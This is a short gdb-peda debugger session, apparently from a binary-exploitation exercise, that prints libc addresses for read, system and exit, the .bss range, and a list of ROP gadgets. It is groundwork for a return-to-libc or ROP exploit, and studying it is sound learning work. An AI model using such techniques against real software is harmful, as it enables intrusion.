 gdb-peda$ p read
$1 = {<text variable, no debug info>} 0xb7edd980 <read>
gdb-peda$ p system
$2 = {<text variable, no debug info>} 0xb7e42da0 <__libc_system>
gdb-peda$ p exit
$3 = {<text variable, no debug info>} 0xb7e369d0 <__GI_exit>
gdb-peda$ elfheader .bss
.bss: 0x804a020 - 0x804a024 (data)
gdb-peda$ ropgadget
ret = 0x80482d6
popret = 0x80482ed
pop3ret = 0x80484d9
pop4ret = 0x80484d8
pop2ret = 0x80484da
addesp_8 = 0x804846b
addesp_12 = 0x80482ea
addesp_16 = 0x80483a5
gdb-peda$